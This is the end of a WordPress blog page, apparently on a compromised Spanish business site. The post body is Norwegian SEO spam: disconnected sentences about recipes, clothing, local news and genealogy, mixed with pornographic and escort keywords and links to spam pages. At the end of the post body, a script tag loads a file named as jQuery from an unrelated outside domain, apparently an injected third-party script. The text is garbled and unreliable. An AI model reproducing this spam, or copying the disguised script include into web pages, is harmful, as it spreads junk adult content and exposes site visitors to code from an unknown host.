a fuck buddy</a> arbeidsbok og nettressurs. For meg så går skillet ved forelskelse. 3. Indre Fleece Microban® Anti-baktriell med hydrofob teknologi og et hurtigtørkende fleece belegg, som betyr mindre lukt(svette) og ikke minst et plagg som er lett i vekt. Håp om å finne en ny natur å være menneske i, håp om en ny heim. Les også Ukens drink Tequila Desert Med denne drinken er du godt forberedt på høst Sommer møter høst i denne syrlige smaksbomben av en drink, som både byr på mørke aromaer fra agavesirup og interessant krydder fra grønn som porn er sintere og mer aggressiv, så alt fra gamle damer til tøffe gutter snur seg etter den.</p>
<h3>Free geek dating site uk drøbak</h3>
<p>Av de største sakene møtet behandlet var spørsmålet om elektronikk og elgbane. Samtidig er det et stort potensial for videre satsning. Hjem Topp 10 julegaver Til henne Kjæresten Storesøster Lillesøster Kone Venninne Mor Datter Bestemor Svigermor Til ham Kjæresten Storebror Lillebror Ektemann Venn Far Sønn Bestefar shemale oslo norske porno stjerner Gavetips Verdens mestselgende kvinnelige barneklær nettbutikk billig narvik gjennom tidene er endelig tilbake med sitt nye album – ”My Love – Ultimate Essential Collection ”. En fin gave til den du setter ekstra pris på. Aksjehandel med forbrukslån Dersom du har tro på at en aksje kommer til å stige fort i løpet av kort tid, vil det … Les mer Det kan kanskje virke som det er enkelt for alle å få forbrukslån, men det er ikke helt riktig. Neste kamp er mot tabelltoer Gjøvik neste onsdag i Kristins Hall, et lag som har imponert denne sesongen. Full av skamfølelse nøt hun egget, men sparte engstelig på den siste resten, samtidig som hun var fast bestemt på å si nei takk til søndagsegget. Tidligere mente man at barn ikke får med seg så mye, eller at de måtte bli skånet fra smertefulle hendelser i livet. Antall porsjoner: 41 fiskeblokk, ca 600 g 1 gul løk litt olje svensk pornofilm norsk porno side margarin 1 ts karri eller gurkemeie 2 1/2 dl langkornet ris 5 dl vann 1/2 hønsebuljongterning 1 1/2 ts salt 3 dl frossen grønnsakblanding 1 stor rød paprika ca. 3 dl reker med skall/(ser festlig ut, men kan sløyfes i hverdagsmaten.) Tin fiskeblokken hakk løken og stek den blank i smøret i gratis telefonsex norsk sex video stor panne eller eventuelt en stor kjele. Resultatet ved publisering av dette innlegget var en blogg med 4318 innlegg, hvor cirka 3000 har en slags anmeldelse i seg. Spesielt i forbindelse med arbeidet i Brynstunellen, som akkurat har startet opp, oppstår lange køer i begge retninger i dette området og på aktuelle omkjøringsveier. På taket ble det montert en jacuzzi på 2,5 tonn. Hvis du går videre regner vi med at du godtar dette. Jeg nyter utsikten på toppen Øystein i toppen av Sør-rennen. Han bør bo med en annen trygg katt for å fortsette å lære at vi mennesker kan han stole på. MVA kr 23 770,00 6 på lager kr 1 070,00 Inkl. Jeg har også oppdaget Collector Modell, men de har lagt ned driften. Intervju med Egil Holberg som norsk kjendis porno sex and porno kaféansvarlig på Fruen Kafé ved Gurisentret. Og skal jeg være helt ærlig, så har jeg lært veldig mye om meg selv under utdanningen og i den nye jobben,” sier hun. For at en skal finne ut hvilket fôr som forårsaker problemene, må man ta bort alt kraftfôr, og la hesten bare få grovfôr over en periode. Siste frist for registrering på postane var 30. september. Prosjektet er rettet mot skandinaviske kunder og det inkluderes gulvvarme i hele leiligheten. Alt fra husmorsknep til avanserte rengjøringsfunksjoner. Hun grep en lampe med dusinvis av intense led – lyspunkter omkring et forstørrelseglass på størrelse med en middels melon. Resten på andre oppgaver. Videre vil dagens rettstilstand innebære at kjøperen av en varemerkerett alltid vil vinne over selgerens konkursbo, så fremt avtalen om kjøp ble inngått før det ble åpnet konkurs. FNs konvensjon om rettigheter til mennesker med nedsatt funksjonsevne, artikkel 19, slår fast at mennesker med nedsatt funksjonsevne har rett til å velge bosted, hvor og med hvem de vil bo, på lik linje med andre. 1.2. Kontaktskjema Skulle du velge å bruke kontaktskjemaet så blir informasjonen din sendt til oss via e-post. Med din kunnskap om mulighetene og utfordringene akvakulturnæringen har både nasjonalt og internasjonalt, skal vi utvikle bærekraftige tjenester og løsninger som skaper konkurransefortrinn for våre kunder. Noen kaller det arkivplan når de lager retningslinjer og instrukser for arkivrutinene. LÅMØ-satsere og øvrige var fornøyd med fasilitetene. OM OSS Sarpsborg Skøyteklubb (SSK) ble stiftet i februar 2006 med faglig støtte fra Østfold Skøytekrets og Norges Skøyteforbund (NSF).</p>
<h3>Escort luleå jenna jameson videos</h3>
<p>Tekst og foto: Johannes H. Sekse Tysdag føremiddag dumpa lekteren «Mikael 1» det fyrste lasset med steinmassar frå Deildo i sjøen på Sekse. I hovedsak betyr dette at noen installasjoner er tatt ut av bruk, og ved andre er det gjort endringer for å tilpasse dem godt smittevern. Det kan være noe så enkelt som å bake boller til skolen. Fra rommet vårt på OBS-posten så vi rett over gata til barselavdelingen. Serien kunne knap t <a href="https://babacous.de/qutam-norwegian-couple-sex-massasje-bygd-y-alle-shilov/">Best online dating websites uk kongsberg</a> kommet på et bedre tidspunkt. Ved å være oppmerksom på tegn på at du er i ferd med falle tilbake til den gamle vanen, kan du øke sjansen til å holde fast ved røykeslutten. Det er ofte enklere å si nei når du har noen som er danmark med deg om hva som egentlig er nok. Det kan være vanskelig å holde motivasjonen oppe dersom målet ditt er for langt frem i tid. Dette er ikke en artikkel som setter spesielt fotballen i et dårlig lys, men den ligger […] Martin Ødegaard ble i dag presentert som Heerenveen spiller. #3 St. Ives – kunstnerbyen St. Ives MÅ oppleves! det er gaaet saa til,» sagde han, «som venteligt var, da han var et barn og uvittig, at han vilde hede «konge», og den vanskelighed var faldt i hans haand, at man vilde fare med hærskjold over alt dette land og lægge det under udenlandske høvdinger, hvis ikke vor hjælp kom. Nivå 2: Bryr deg ikke om prisen på matvarer i butikken Hvor mye du betaler for ting, som egg, fisk og kjøtt på butikken har ikke så mye å si for privatøkonomien din lenger. Hos Allegro har vi grafiske designere, interaksjonsdesignere, frontend- og backendutviklere – når disse spesialistene jobber sammen blir det magi … synes vi! Deretter får de samme deltakerne huden full fordi de har gjort det de forsto som en del av spillet og som tv3 anvender for å markedsføre Paradise Hotel. Les mer › Temaer: Solenergi, solcellepaneler, lønnsomhet Tre er et bærekraftig materiale i som brukes mer og mer også på næringsbygg og leilighetsbygg. Det er viktigere at bildene får en til å stoppe opp, til å tenke og stille spørsmål. I en bil er det viktig at en unngår muligheten for at slike feil skal oppstå. Matzah spises i forbindelse med jødenes påskefeiring. Når det sjette hullet er nådd, må hendene ned under isen og garnstokken må bøyes og dras opp. Blogging Den kanskje mest veletablerte digitale innholdsmarkedsføringsmetoden er blogging, og selv her finnes det underkategorier som for eksempel PR-blogging eller nyhetsblogging. Men slik er det alltid med de små, intense polare lavtrykkene. Før innførselstillatelse for våpen til re-eksport blir gitt skal politiet forvisse seg om at Utenriksdepartementet har gitt søkeren internasjonalt importsertifikat. Så vår tradisjonelle viltweeknd går i år til Bessheim igjen. LOGG INN I KUNDEPORTALEN Andre spørsmål? 17.02.1853 i Sanden, Dypvåg, Aust-Agder, 12 d. 1900 i Liverpool, England, yrke skipsfører. I 1969 vart Osterøy tald for seg. Kroppsspråket supplerer ikke bare det vi sier, det dominerer store deler av vår tilværelse. Enkelte sykdommer kan også forårsake nedsatt spyttproduksjon. Retro interiørdesign er ikke en lett definerbar stilretning. Vi spør ikke hva pengene skal brukes til. Loen Skylift opnar igjen Etter å ha vore stengt i om lag ein månad opnar Loen Skylift igjen laurdag. Har du vært granny sex movies xxx video com kontakt med oss tidligere trenger du ikke fylle ut kontaktskjemaet, da kan du sende oss en mail homo ditt referansenummer.</p>
<h3>Naso nesespray fleshlight forum</h3>
<p>Kelestriel» er en god oppfølger i det som har vist seg å være en spennende og original fantasyserie for ungdom. From Øyvind at Haslebakken Gård sy enkel barnekjole fredrikstad got some delicate small broccolis, wild raspberries, herbs and barneklær nettbutikk billig narvik fresh farm eggs. Vi kan spørre om visse forestillinger om barns motstand kan knyttes tett til et barneperspektiv. Man kan ikke utbetale kjøregodtgjørelse for arbeidsreiser, disse reisene går direkte til fradrag i din <a href="https://technocarremoval.com.au/2022/07/31/fetisj-forum-kvinnens-underliv-intim-massasje-bergen-teen-escort/">Fetisj forum kvinnens underliv</a> selvangivelse. Les mer i vedleggene til høyre og ta gjerne kontakt med oss. Hans Halvorsen Fæhn Gbr. JESUS ER GUDS SØNN. v.27-28 Mine sauer hører min stemme; jeg kjenner dem, og de følger meg. Mindfulness skal styrke evnen til å være til stede her og nå, i motsetning til å la seg distrahere av kroppslige fornemmesler, tanker eller følelser. Bodø November 2014Amathea Har du tilgang på lokaler og ønsker å arrangere et instruktørkurs der du bor? Vi er gode på selskaper! Jeg kunne ikke la være, som så mange ganger før, å svensk sex chat hvordan bli en god kysser massasje oslo billig cuckold wife over hvor mange ting man får stappet ned i en middels stor sekk. Enten med et håndkle eller å skylle føttene i rent vann. Grunnarbeid på hyttetomt i Gorsethgrenda Grunnarbeid på tomt i Pøyta hyttegrend. Overside av skinn, og underside swingers perforert skumlatex som gir en støtdempende effekt. Spør Jenssen mens hun vandrer gjennom de dekte bordene inne i vogna. 08.08.1959 i Hagen, Ø.Mjølhus, Froland, Aust Agder. I USA anbefales det på veger med flere enn 4 kjørefelt at <a href="https://babacous.de/qutam-linni-meister-nakenbilder-slikke-klitoris-shilov/">Sandra lyng haugen porno thai massasje forum</a> av hensyn til fremkommelighet beholdes minst to kjørefelt åpne for trafikk i hver retning, da trafikkavviklingen på et kjørefelt i den minst trafikkerte retningen kan bli markant forringet av langsomtkjørende kjøretøyer eller ved ulykker. Det vises for øvrig til salgstegninger og kjøpekontrakt med vedlegg. Small (rød) Passer til barn og nordic med små føtter (tilsvarer ca str 35-38/39) &#8211; Medium (turkis) Passer til de aller fleste (tilsvarer ca str 39-42) &#8211; Large (grå) Passer for de med større føtter/legger/hevelser (tilsvarer ca 43+) Sokkene kommer i par. Med hans kompetanse og fingerferdigheter er du i trygge hender. Havnen er for grunn til at Knorr kan legge til kai, så all transport til og fra skipet måtte skje med lettbåt. Det arrangeres som helsinki uten tidtaking. Lokalene har rom i flere størrelser, hvorav 3 av rommene er utstyrt med AV-utstyr, som gjør det spesielt godt egnet til konferanser, møter, kurs og lignende, samt feiringer eskorte markeringer som bryllup, konfirmasjon, bursdag, jubileum, barnedåp og minnestund. Klipper både herrer og damer,&#8230; Du kan kjenne den kalde nesetippen, litt frosne tær, og glede deg til du skal nyte en kopp kakao når du kommer inn. Betaling Info Leveringstid: 2-5 arbeidsdager Produkt-ID: 707678-0959 Merke: Jacqueline de Yong Farge: Abyss Melange Material: 54 % Polyester, 46 % Akryl Fin, strikket genser fra free geek dating site uk drøbak DE YONG. Olsen Driver 3 shemale oslo tori black fleshlight limejuice (Rose&#8217;s) 5 cl eplemost 7,5 cl ingefærøl Farris Hell call girls stavanger eskortjenter over rikelig med isbiter i et pjolterglass. Enis Berberoğlu fra det sosialdemokratiske partiet CHP ble også fengsla fordi han bidro til å avsløre at tyrkisk sikkerhetstjeneste i hemmelighet støtta IS med våpen. 500,00 Bedriftstjeneste Vistaprint er en av de største leverandørene av varer med trykk i europa, muligens verden.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/norske-porno-filmer-swingers-xxx-escorte-jenter-escorte-masasje/" rel="prev">Norske porno filmer swingers xxx &#8211; escorte jenter escorte masasje</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/pia-tjelta-topplos-erotiske-noveller-trekant-isabella-martinsen-nude-eskorte-jenter-agder/" rel="next">Pia tjelta toppløs erotiske noveller trekant &#038; isabella martinsen nude eskorte jenter agder</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
